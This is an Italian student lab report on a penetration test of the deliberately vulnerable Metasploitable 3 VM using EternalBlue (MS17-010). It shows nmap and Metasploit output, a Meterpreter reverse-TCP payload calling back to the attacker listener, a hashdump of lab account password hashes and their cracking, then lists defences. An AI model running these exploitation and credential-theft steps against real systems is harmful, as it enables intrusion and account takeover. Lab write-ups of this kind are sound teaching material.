Penetration Test su Metasploitable 3

Elena Di Tonno - 866597 04.03.2024

1 Introduzione

Questo report descrive i passaggi che hanno condotto all'esecuzione di un *penetration test* su una versione vulnerabile di Windows attraverso l'utilizzo del noto exploit EternalBlue.

1.1 Obiettivi e contesto

L'obiettivo è quello di dimostrare come sia possibile accedere da remoto a una macchina senza possedere informazioni preliminari in merito e di eseguire del codice arbitrario al suo interno.

L'exploit utilizzato è **EternalBlue**, noto per sfruttare una vulnerabilità nel protocollo **Server Message Block** (SMB) di Microsoft Windows [1] consentendo di eseguire codice in remoto. Il protocollo SMB è utilizzato per la condivisione di risorse di rete come file e stampanti.

1.2 Strumenti

Sono state utilizzate le seguenti tecnologie:

- Metasploitable 3: una macchina virtuale Windows vulnerabile di default, utile per l'apprendimento e per i test di sicurezza.
- VirtualBox: un software per la virtualizzazione.
- Kali Linux su VM: una distribuzione Linux progettata specificamente per la sicurezza, fornita di tutti gli strumenti e i pacchetti necessari per i pentester.
- NMAP e Metasploit: due strumenti preinstallati su Kali Linux, utili a scannerizzare le reti ed effettuare exploit.

2 Configurazione delle macchine virtuali

Entrambe le macchine virtuali, attaccante e target, sono state connesse alla stessa rete virtuale con **NAT** (Network Address Translation Network) attraverso interfacce ethernet, ottenendo due IP privati diversi; segue screenshot di configurazione:




Figura 1: Configurazione di rete per le VM

IP dell'attaccante:

```
(kali@ kali)-[~]
$ ip a

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00 brd 00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
        valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
        valid_lft forever preferred_lft forever

2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:e3:8a:a3 brd ff:ff:ff:ff;
    inet [10.0.2.4/24] brd 10.0.2.255 scope global dynamic noprefixroute eth0
        valid_lft 321sec preferred_lft 321sec
    inet6 fe80::aa87:29e8:c177:2cd5/64 scope link noprefixroute
    valid_lft forever preferred_lft forever
```

Figura 2: IP di Kali Linux

IP della macchina target:

Figura 3: Ip di Windows

3 Raccolta di Informazioni

Prima di tutto, è stata eseguita una scansione dell'IP della macchina target utilizzando **Nmap** (Network Mapper), un software specifico per scansionare le reti. Il comando nmap -p- -sV <IP_TARGET> permette di scansionare tutte le porte e individuando i servizi in esecuzione con le relative versioni.

Dalla schermata emerge che la **porta 445** è aperta ed espone il servizio Microsoft-DS (Microsoft Directory Service), che è una componente del protocollo SMB le cui vulnerabilità sono sfruttate da EternalBlue.

```
(kali⊛kali)-[~]
$ nmap -p- -sV 10.0.2.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-04 10:16 EST
Stats: 0:00:28 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 10.26% done; ETC: 10:17 (0:00:53 remaining)
Nmap scan report for 10.0.2.5
Host is up (0.0025s latency).
Not shown: 65496 closed tcp ports (conn-refused)
PORT
          STATE SERVICE
                                      VERSION
21/tcp
          open
               ftp
                                      Microsoft ftpd
22/tcp
                                      OpenSSH 7.1 (protocol 2.0)
          open
                ssh
80/tcp
                                      Microsoft IIS httpd 7.5
          open
                http
                                      Microsoft Windows RPC
135/tcp
          open
               msrpc
139/tcp
          open
                netbios-ssn
                                      Microsoft Windows netbios-ssn
445/tcp
               microsoft-ds
                                      Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
          open
1617/tcp
          open
               java-rmi
                                      Java RMI
                                      MySQL 5.5.20-log
3306/tcp
          open
               mysql
                ssl/ms-wbt-server?
3389/tcp
          open
3700/tcp
                                      CORBA naming service
          open
                giop
4848/tcp
                ssl/http
                                      Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
          open
5985/tcp
                                      Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
               http
          open
7676/tcp
          open
                java-message-service Java Message Service 301
8009/tcp
                                      Apache Jserv (Protocol v1.3)
          open
                ajp13
8020/tcp
                                      Apache httpd
          open
               http
8027/tcp
          open
                papachi-p2p-srv?
8080/tcp
                                      Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
          open
8181/tcp
                ssl/http
                                      Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
          open
8282/tcp
               http
                                      Apache Tomcat/Coyote JSP engine 1.1
          open
8383/tcp
                                      Apache httpd
          open
                http
8484/tcp
          open
                http
                                      Jetty winstone-2.8
8585/tcp
                                      Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
          open
                http
8686/tcp
          open
               java-rmi
                                      Java RMI
9200/tcp
          open
                wap-wsp?
9300/tcp
          open
                vrace?
                                      Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open
                http
                                      Microsoft Windows RPC
49152/tcp open
               msrpc
49153/tcp open
                msrpc
                                      Microsoft Windows RPC
49154/tcp open
                msrpc
                                      Microsoft Windows RPC
                                      Microsoft Windows RPC
49155/tcp open
                msrpc
49176/tcp open
                java-rmi
                                      Java RMI
49190/tcp open
                tcpwrapped
49203/tcp open
                                      Microsoft Windows RPC
                msrpc
49204/tcp open
                                      Microsoft Windows RPC
                msrpc
```

Figura 4: Scansione con Nmap

4 Vulnerabilità e impatto

L'impatto di una vulnerabilità di questo tipo è decisamente significativo. Oltre al danno derivato dalla violazione della riservatezza, integrità e disponibilità dei dati, è doveroso

menzionare le perdite in termini economici: Wannacry, crypto-ransomware diffuso attraverso l'exploit EternalBlue ha colpito istituzioni del calibro del Servizio Sanitario Nazionale (NHS) del Regno Unito. «Si stima che i danni causati da WannaCry siano stati dell'ordine dei miliardi di dollari.»[2]

5 Exploit

5.1 Preparazione dell'exploit

Una volta scannerizzato l'IP della macchina target avente la porta 445 esposta, si è predisposto l'uso del modulo windows/smb/ms17_010_eternalblue per l'esecuzione dell'attacco con Metasploit.

<pre>msf6 exploit(windows/smb/ms17_010_eternalblue) > search type:exploit eternalblue</pre>								
Matching Modules								
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1								
# Name	Disclosure Date	Rank	Check	Description				
- -		` 		() 				
<pre>0 exploit/windows/smb/ms17_010_eternalblue</pre>	2017-03-14	average	Yes	MS17-010 EternalBlue				
SMB Remote Windows Kernel Pool Corruption								
1 exploit/windows/smb/ms17 010 psexec	2017-03-14	normal	Yes	MS17-010 EternalRoma				
nce/EternalSynergy/EternalChampion SMB Remote Windows Code Execution								
2 exploit/windows/smb/smb doublepulsar rce		great	Yes	SMB DOUBLEPULSAR Rem				
ote Code Execution								

Figura 5: Ricerca del modulo in Metasplot 6.

МО	dule optior Name	ns (exploit/windo			_eternalblue): Description			
		Set	Kequ	irred	—————			
	RHOSTS	10.0.2.5	yes	es The target host(s), see https://docs.metasploit.c docs/using-metasploit/basics/using-metasploit.htm				
	RPORT SMBDomain	445	yes no		The target port (TCP) (Optional) The Windows domain to use for authenticat ion. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.			
	SMBPass		no		(Optional) The password for the specified username			
	SMBUser		no		(Optional) The username to authenticate as			
	VERIFY_ARCH	CH true	yes		Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Win dows Embedded Standard 7 target machines.			
	VERIFY_TARGET true		yes		Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.			
Pa	Payload options (windows/x64/meterpreter/reverse_tcp):							
	Name	Current Setting	Required	Descr	ription			
		thread 10.0.2.4 4444	yes yes yes	Exit technique (Accepted: '', seh, thread, process, The listen address (an interface may be specified) The listen port				
Ex	Exploit target:							
	Id Name							
	0 Automatic Target							

Figura 6: Opzioni del modulo

Il payload utilizzato è specifico per OS Windows ed di tipo reverse TCP; funziona nella seguente maniera: l'attaccante invia un payload al sistema bersaglio con il proprio IP e porta su cui ascoltare, infine, il target cerca di stabilire una connessione con l'attaccante, permettendo così l'inizializzazione di una sessione.

5.2 Lancio dell'Exploit

```
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 10.0.2.4:4444

[*] 10.0.2.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.5:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 S tandard 7601 Service Pack 1 x64 (64-bit)

[*] 10.0.2.5:445 - Scanned 1 of 1 hosts (100% complete)

[+] 10.0.2.5:445 - The target is vulnerable.

[*] 10.0.2.5:445 - Connecting to target for exploitation.
```

Figura 7: Exploit

Seguivano uno serie di log di cui sono riportate le ultime righe, che hanno confermato la creazione di una sessione **Meterpreter**, un payload di Metasploit che fornisce una *shell* interattiva da remoto.

Figura 8: Exploit riuscito

5.3 Post-Exploit

Una volta ottenuto l'accesso al target, è stato eseguito del codice con Meterpreter per ottenere informazioni generali sul sistema.

```
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
```

Figura 9: Informazioni sul sistema target

Confermato l'accesso alla macchina target, è stato utilizzato $\mathbf{Hashdump}$, un modulo di Metasploit che consente di ottenere gli hash delle password degli utenti.

```
<u>meterpreter</u> > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f2<u>8d99ce76</u>:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b5140<u>4ee:8d0a16cfc061c3359db455d00ec2</u>7035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
```

Figura 10: Recupero password con Hashdump

In ultimo, è stata 'crackata' una delle password con CrackStation: questo tool online combina una serie di metodi per crackare gli hash delle password, nello specifico si avvale dell'uso di dizionari con password comuni, tabelle di ricerca con grandi set di password di cui gli hash sono pre-calcolati, oppure tecniche di forza bruta.[3]




Figura 11: Password crackata con CrackStation

Una volta ottenuti i dati di accesso di un utente, è possibile operare per suo conto sulla macchina attaccata.

Misure di Sicurezza 6

Una serie di misure di sicurezza per evitare exploit come EternalBlue[4]:

• Scansionare sempre gli allegati email.

• Aggiornare i software solo da siti ufficiali.

• Verificare l'host dei link prima di cliccarli.

• Evitare cartelle condivise in reti pubbliche.

• Segmentare le reti.

• Mantenere aggiornato Windows.

• Utilizzare un software anti-malware e un Firewall.

• Disattivare SMBv1 sulle vecchie versioni di Windows nelle quali non sono installate

patch di sicurezza.

Conclusioni 7

Il penetration test condotto su Metasploitable 3 ha dimostrato la vulnerabilità dei sistemi Windows non aggiornati all'exploit EternalBlue. L'attacco ha avuto successo, consentendo l'accesso remoto alla macchina target e l'esecuzione di codice arbitrario volto

all'ottenimento della password di uno degli utenti.

Infine, è importante sottolineare che questo test è stato condotto su una macchina virtuale in un ambiente controllato, pertanto, i risultati potrebbero essere diversi in un

ambiente reale.

8 Sitografia

[1] Microsoft. Server message block overview.

[2] AVG. Exploit eternalblue: di cosa si tratta? rappresenta ancora una minaccia?

[3] Defuse Security. Salted password hashing - doing it right.

[4] Leopoldo Onorato. Eternalblue, l'exploit che minaccia il mondo dell'informatica.

Data ultima consultazione: 5 Marzo 2024

7